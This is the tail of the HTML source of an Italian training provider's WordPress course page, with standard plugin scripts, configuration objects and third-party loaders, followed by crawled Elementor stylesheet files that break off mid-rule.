<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"488a690e38","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"93bc35a98c","nonce":"e5063192ae","use_session":"false"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.3" id="jet-search-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"c19428652e","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/carrello","checkout_page_url":"https:\/\/www.icotea.it\/pagamento","fragments_nonce":"076dbcfbb1"}},"facebook_sdk":{"lang":"it_IT","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"16c6f6468c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4825,"title":"Corso%20Sicurezza%20e%20Gestione%20Ambientale%3A%20durata%20150%20ore%20%7C%20ICOTEA","excerpt":"Il <strong>percorso di Sicurezza e Gestione Ambientale<\/strong> monte ore 150 erogato da ICOTEA offre una conoscenza completa di un tema tanto attuale quale \u00e8 la gestione e la sicurezza dell\u2019ambiente.\r\n\r\nTale corso si svolge in collaborazione con il Coach Tommaso Barone, dopo aver concluso il corso avrai diritto a partecipare agli eventi Formativi Gratuiti di Tommaso Barone.","featuredImage":"https:\/\/www.icotea.it\/wp-content\/uploads\/2024\/02\/182_Sicurezza-e-Gestione-Ambientale-1024x576.jpg"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.0.4" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.0.4" id="wpforms-elementor-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/module.intl-tel-input.min.js?ver=21.2.8" id="wpforms-smart-phone-field-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.1" id="wpforms-validation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.0.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Questo campo \u00e8 obbligatorio.","val_email":"Inserisci un indirizzo email valido.","val_email_suggestion":"Volevi dire {suggestion}?","val_email_suggestion_title":"Fai clic per accettare il suggerimento.","val_email_restricted":"Questo indirizzo email non \u00e8 consentito.","val_number":"Inserisci un numero valido.","val_number_positive":"Inserisci un numero di telefono valido.","val_minimum_price":"L'importo inserito \u00e8 inferiore al minimo necessario.","val_confirm":"I valori dei campi non coincidono.","val_checklimit":"Hai superato il limite delle selezioni consentite: {#}.","val_limit_characters":"{count} di {limit} caratteri max.","val_limit_words":"{count} di {limit} parole max.","val_recaptcha_fail_msg":"La verifica di Google reCAPTCHA non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_turnstile_fail_msg":"La verifica di Cloudflare Turnstile non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_inputmask_incomplete":"Completa il campo nel formato obbligatorio.","uuid_cookie":"1","locale":"it","country":"","country_list_label":"Elenco dei paesi","wpforms_plugin_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Il pagamento \u00e8 necessario.","val_creditcard":"Inserisci un numero valido di Carta di credito.","val_post_max_size":"La dimensione totale dei file selezionati, {totalSize} Mb, supera il limite consentito di {maxSize} Mb.","val_time12h":"Inserisci l'orario nel formato 12-ore AM\/PM (es: 8:45 PM).","val_time24h":"Inserisci l'orario nel formato 24-ore (es: 22:45).","val_time_limit":"Inserisci un orario tra {minTime} e {maxTime}.","val_url":"Inserisci un'URL valida.","val_fileextension":"Il tipo di file non \u00e8 consentito.","val_filesize":"Il file supera la dimensione massima consentita. Il file non \u00e8 stato caricato.","post_max_size":"134217728","error_updating_token":"Errore nell'aggiornare il token. Riprova o contatta l'assistenza se il problema persiste.","network_error":"Errore di rete o server non raggiungibile. Verifica la connessione o riprova pi\u00f9 tardi.","token_cache_lifetime":"86400","hn_data":[],"val_password_strength":"\u00c8 necessaria una password pi\u00f9 forte. Considerate l'utilizzo di lettere maiuscole e minuscole, numeri e simboli.","val_phone":"Inserisci un numero di telefono valido.","entry_preview_iframe_styles":["https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<div id='mm-cookie-app' data-language='it' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><script>var localize ={"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"ce496a4511","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/prodotto\/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"97e631b01e","eael_register_nonce":"f66131d0e0","eael_lostpassword_nonce":"81879b97c9","eael_resetpassword_nonce":"8ac875e660"}</script><script id="eael-inline-js">document.querySelectorAll("a[href='#vantaggi-aggiuntivi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].click();
  });
  
  document.querySelectorAll("a[href='#tab_prodotto']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-5']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-5']")[0].click();
  });
  
  document.querySelectorAll("a[href='#piano-studi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].click();
  });;</script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799
body_size: 133
content:
.elementor-kit-25{--e-global-color-primary:#FFB024;--e-global-color-secondary:#54595F;--e-global-color-text:#717171;--e-global-color-accent:#FFB024;--e-global-color-093bb62:#014BE2;--e-global-color-a8846a3:#002B56;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-size:80px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-line-height:96px;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-852e0c1-font-size:40px;--e-global-typography-852e0c1-font-weight:700;--e-global-typography-852e0c1-line-height:48px;background-color:#FFFFFF;}.elementor-kit-25 a{color:var( --e-global-color-a8846a3 );}.elementor-kit-25 button,.elementor-kit-25 input[type="button"],.elementor-kit-25 input[type="submit"],.elementor-kit-25 .elementor-button{color:#FFFFFF;background-color:var( --e-global-color-a8846a3 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-a8846a3 );}.elementor-kit-25 button:hover,.elementor-kit-25 button:focus,.elementor-kit-25 input[type="button"]:hover,.elementor-kit-25 input[type="button"]:focus,.elementor-kit-25 input[type="submit"]:hover,.elementor-kit-25 input[type="submit"]:focus,.elementor-kit-25 .elementor-button:hover,.elementor-kit-25 .elementor-button:focus{color:var( --e-global-color-a8846a3 );background-color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-a8846a3 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-25 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044
body_size: 977
content:
.elementor-361 .elementor-element.elementor-element-7a87d67e:not(.elementor-motion-effects-element-type-background), .elementor-361 .elementor-element.elementor-element-7a87d67e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a8846a3 );}.elementor-361 .elementor-element.elementor-element-7a87d67e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-361 .elementor-element.elementor-element-7a87d67e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-361 .elementor-element.elementor-element-7cd27998{text-align:left;}.elementor-361 .elementor-element.elementor-element-7cd27998 img{width:200px;}.elementor-361 .elementor-element.elementor-element-1b5268d3{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-2cb1cf14{--e-icon-list-icon-size:53px;--icon-vertical-offset:0px;}.elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-icon{padding-right:30px;}.elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-361 .elementor-element.elementor-element-20d659ab{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-icon i{color:#FFB024;transition:color 0.3s;}.elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-icon svg{fill:#FFB024;transition:fill 0.3s;}.elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-6370298{--e-icon-list-icon-size:53px;--icon-vertical-offset:0px;}.elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-icon{padding-right:30px;}.elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-361 .elementor-element.elementor-element-2ecf9368 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-7fbb1b31{color:#FFB024;}.elementor-361 .elementor-element.elementor-element-71c9596b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-6669890f{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-361 .elementor-element.elementor-element-3569085e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-41a95db0{color:#FFB024;}.elementor-361 .elementor-element.elementor-element-4f7539a9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-4467c86a{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-361 .elementor-element.elementor-element-3e02eaca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-5eeae24d{color:#FFB024;}.elementor-361 .elementor-element.elementor-element-16606b37 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-74637245{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-361 .elementor-element.elementor-element-17ba4dd9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-490cf348{color:#FFB024;}.elementor-361 .elementor-element.elementor-element-5ec9a902 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-2e149c70{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-361 .elementor-element.elementor-element-6cedc7a9 > .elementor-element-populated{margin:0px 0px 0px 